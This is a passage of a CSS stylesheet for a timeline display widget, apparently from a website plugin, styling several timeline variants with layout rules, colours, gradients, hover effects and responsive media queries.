    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -52px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -41px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  color: #333;
  font-size: 30px;
  position: absolute;
  left: -307px;
  border-right: 3px solid tomato;
  top: 0;
  line-height: 100px;
  border-bottom: 3px solid tomato;
  padding: 0 20px;
  font-weight: 700;
}
@media (max-width: 991px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    left: 50%;
    transform: translateX(-50%);
    line-height: 45px;
    top: -64px;
  }
}
.bwdtl-timeline-twelve
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active
  .bwdtl-timeline-item-inner {
  transform: rotateY(0);
}
@media (max-width: 576px) {
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date,
  .bwdtl-timeline-twelve
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    min-width: 190px;
    font-size: 20px;
  }
}
.bwdtl-timeline-sixteen .bwdtl-timeline-wrapper {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen .bwdtl-timeline-wrapper {
    padding: 50px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-sixteen .bwdtl-timeline-wrapper {
    padding: 50px 25px;
  }
}
.bwdtl-timeline-sixteen .bwdtl-timeline-wrapper .bwdtl-progress-line {
  position: absolute;
  left: 50%;
  width: 40px;
  background: transparent !important;
  z-index: 2;
  height: 100%;
  transform: translateX(-50%);
  border: 6px solid #fff;
  z-index: 4;
  border-radius: 30px;
  box-shadow: 0 0 6px #a3a3a3;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen .bwdtl-timeline-wrapper .bwdtl-progress-line {
    display: none;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  margin-top: 13px;
  color: #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-bottom: 70px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  display: flex;
  align-items: center;
  max-width: 750px;
  margin: 0 auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    max-width: 320px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    max-width: 400px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  text-align: center;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 600px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    flex-direction: column;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner::before {
    display: none;
  }
}
@media (max-width: 767px) and (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    display: flex;
    position: relative;
    flex-basis: 100%;
    width: 80%;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header::after {
    display: none;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    flex-basis: 100%;
    margin-left: 0;
    width: 100%;
  }
}
@media (max-width: 767px) and (max-width: 767px) and (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content::after {
    display: none;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: -13px;
  left: 50%;
  transform: translateX(-50%);
  width: 30px;
  background: green;
  z-index: -1;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  flex-basis: 50%;
  min-height: 110px;
  z-index: 2;
  background: aliceblue;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::after {
  content: "";
  position: absolute;
  height: 26px;
  width: 26px;
  border-radius: 50%;
  right: -30px;
  background: transparent;
  border: 5px solid aliceblue;
  top: 50%;
  transform: translateY(-50%);
  z-index: 4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  font-size: 40px;
  height: 130px;
  width: 130px;
  line-height: 120px;
  text-align: center;
  background: gold;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
  top: -5px;
  bottom: -5px;
  left: -45px;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-time-wrapper {
  padding: 30px;
  margin-left: auto;
  margin-right: 30px;
}

.bwdtl-timeline-sixteen
  .bwdtl-timeline-date {
    font-size: 30px;
    font-weight: 600;
  }
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-time-wrapper
  .bwdtl-timeline-date-title {
  font-size: 15px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    max-height: 75px;
    min-height: 75px;
    border-radius: 40px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-icon
    i {
    width: 85px;
    height: 85px;
    left: -10px;
    top: -5px;
    bottom: -5px;
    line-height: 70px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper {
    padding: 0;
    margin-left: auto;
    margin-right: 20px;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date {
    font-size: 22px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date-title {
    font-size: 13px;
    margin-top: 0;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date,
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date {
    font-size: 17px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  flex-basis: 50%;
  margin-left: 30px;
  background: transparent;
  padding: 20px;
  padding-left: 50px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    margin-left: 0;
    padding: 0;
    margin-top: 20px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  text-transform: capitalize;
  line-height: 30px;
  padding: 0 15px;
  background: #4c9f4c;
  color: #fff;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  margin-bottom: 20px;
}

.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  display: flex;
  justify-content: center;
  align-items: center;
  order: 2;
  position: relative;
  flex-basis: 50%;
  min-height: 110px;
  margin-left: 30px;
  z-index: 2;
  background: aliceblue;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    margin-left: 0;
    margin-top: 20px;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  font-size: 40px;
  height: 130px;
  width: 130px;
  line-height: 120px;
  text-align: center;
  background: gold;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
  top: -10px;
  bottom: -10px;
  right: -45px;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-time-wrapper {
  padding: 30px;
  margin-right: auto;
  margin-left: 30px;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-time-wrapper
  .bwdtl-timeline-date-title {
  font-size: 15px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    max-height: 75px;
    min-height: 75px;
    border-radius: 40px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-icon
    i {
    width: 85px;
    height: 85px;
    left: -10px;
    top: -5px;
    bottom: -5px;
    line-height: 70px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper {
    padding: 0;
    margin-left: auto;
    margin-right: 20px;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date {
    font-size: 22px;
  }
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-time-wrapper
    .bwdtl-timeline-date-title {
    font-size: 13px;
    margin-top: 0;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  order: 1;
  position: relative;
  flex-basis: 50%;
  background: transparent;
  padding: 20px;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content::after {
  content: "";
  position: absolute;
  height: 26px;
  width: 26px;
  border-radius: 50%;
  right: -28px;
  background: transparent;
  border: 5px solid aliceblue;
  top: 50%;
  transform: translateY(-50%);
  z-index: 4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  text-transform: capitalize;
  line-height: 30px;
  padding: 0 15px;
  background: #4c9f4c;
  color: #fff;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  margin-bottom: 20px;
}
.bwdtl-timeline-sixteen .bwdtl-timeline-title {
    font-size: 18px;
  }
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content {
    padding: 0;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1) {
  margin-top: 0;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner::before {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  background-color: #0984e3;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #0984e3;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #0984e3;
  background-color: #fff;
  border: 10px solid #0984e3;
  box-shadow: 0 0 20px #84c1f1;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(1)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #0984e3;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner::before {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-color: #1bd300;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #1bd300;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #1bd300;
  background-color: #fff;
  border: 10px solid #1bd300;
  box-shadow: 0 0 20px #a3ed99;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(3)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #1bd300;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-last-child(1)
  .bwdtl-timeline-item-inner::before {
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  background-color: #008baa;
  bottom: 0;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(5)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #008baa;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(5)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #008baa;
  background-color: #fff;
  border: 10px solid #008baa;
  box-shadow: 0 0 20px #006176;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(5)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(5)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #008baa;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner::before {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-color: #434e9e;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #434e9e;
}
@media (max-width: 767px) {
  .bwdtl-timeline-sixteen
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    order: 0;
    margin-bottom: 20px;
    margin-top: 0;
  }
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #434e9e;
  background-color: #fff;
  border: 10px solid #434e9e;
  box-shadow: 0 0 20px #282e5e;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(2)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #282e5e;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner::before {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-color: #4c0192;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  background-color: #4c0192;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-icon
  i {
  color: #4c0192;
  background-color: #fff;
  border: 10px solid #4c0192;
  box-shadow: 0 0 20px #390169;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  color: #4d7fa4;
}
.bwdtl-timeline-sixteen
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(4)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  background-color: #4c0192;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-seventeen .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  padding: 20px 15px;
  border: 3px dotted #0fbcf9;
  border-top-left-radius: 120px;
  border-top-right-radius: 120px;
  border-bottom: 0;
  margin-bottom: 110px;
  background: transparent !important;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-top-shape {
  position: absolute;
  left: 15px;
  right: 15px;
  height: 230px;
  background: #0c96c7;
  border-radius: 120px 120px 75px 75px;
  text-align: center;
  padding: 30px;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-top-shape
  .bwdtl-timeline-date {
  position: relative;
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  z-index: 0;
  line-height: 1.3;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-bottom-shape {
  background: #4f2b64;
  border-radius: 120px;
  text-align: center;
  padding: 70px 25px;
  position: relative;
  margin-bottom: -100px;
  margin-top: 0;
  transition: 0.4s;
  border-bottom: 1px solid transparent;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-bottom-shape
  .bwdtl-timeline-title {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
  color: #fff;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-bottom-shape
  .bwdtl-timeline-desc {
  line-height: 22px;
  margin-top: 15px;
  color: #eee;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-item-bottom-shape {
  margin-top: 80px;
  box-shadow: 0 10px 4px #47265a;
  border-bottom: 1px solid #fff;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-top-shape {
  background-color: #47265a;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-bottom-shape {
  background-color: #0c96c7;
}
.bwdtl-timeline-seventeen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-item-bottom-shape {
  box-shadow: 0 10px 4px #0c96c7;
}
.bwdtl-timeline-Eighteen .bwdtl-timeline-item-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.bwdtl-timeline-Eighteen .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  padding: 30px 20px;
  padding-bottom: 20px;
  padding-bottom: 20px;
  background: gainsboro;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  width: 100%;
  margin-bottom: 70px;
  margin-top: 30px;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(1)
  .bwdtl-timeline-item {
  background: linear-gradient(90deg, #e3d046 0%, #fec700 100%);
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(2)
  .bwdtl-timeline-item {
  background: linear-gradient(90deg, #ffac3d 0%, #ff7600 100%);
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(3)
  .bwdtl-timeline-item {
  background: linear-gradient(90deg, #ff7d9a 0%, #ff3368 100%);
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(4)
  .bwdtl-timeline-item {
  background: linear-gradient(90deg, #44cbc6 0%, #00b6cb 100%);
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  font-size: 21px;
  font-weight: 600;
  text-align: center;
  font-weight: 700;
  height: 60px;
  width: 140px;
  border-radius: 30px;
  line-height: 50px;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  color: #333;
  border: 5px solid #fff;
  box-shadow: 0 0 9px #bbb;
  background: inherit;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  margin-top: 20px;
  margin-bottom: 7px;
  font-weight: 700;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  line-height: 24px;
  color: #333;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  height: 50px;
  width: 50px;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 25px) rotate(45deg);
  z-index: -1;
  background: inherit;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::after {
  content: "";
  position: absolute;
  height: 10px;
  background: inherit;
  left: 50%;
  right: 50%;
  bottom: -50px;
  border-radius: 5px;
  transition: 0.4s;
}
.bwdtl-timeline-Eighteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover::after {
  left: 0;
  right: 0;
}
.bwdtl-timeline-nineteen .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-nineteen .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: 100%;
  padding: 15px 0;
  border-radius: 60px 15px;
  margin: 15px 0;
  margin-bottom: 60px;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 40px 30px;
  text-align: right;
  border-radius: 74% 7% 75% 6% / 29% 10% 27% 9%;
}
.bwdtl-timeline-nineteen
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  padding: 0 15px;
  line-height: 40px;
